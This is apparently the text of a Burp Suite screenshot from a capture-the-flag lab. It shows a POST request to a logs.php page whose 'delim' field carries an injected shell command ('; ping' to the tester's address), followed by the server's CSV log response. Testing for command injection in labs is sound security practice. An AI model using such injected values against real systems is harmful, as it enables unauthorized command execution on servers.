 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.104/file_logs.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: http://10.10.11.104
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=4lufrvfg23bvojd8608d12988v
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 delim=comma; ping -c 1 10.10.16.4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Jun 2025 14:16:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Description: File Transfer
8 Content-Disposition: attachment; filename="out.log"
9 Content-Length: 985
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: application/octet-stream
13
14 time,user,fileID
15 1622482496,m4lwhere,4
16 1622485614,m4lwhere,4
17 1622486215,m4lwhere,4
18 1622486218,m4lwhere,1
19 1622486221,m4lwhere,1
20 1622678056,m4lwhere,5
21 1622678059,m4lwhere,6
22 1622679247,m4lwhere,1
23 1622680894,m4lwhere,5
24 1622708567,m4lwhere,4
25 1622708573,m4lwhere,4
26 1622708579,m4lwhere,5
27 1622710159,m4lwhere,4
28 1622712633,m4lwhere,4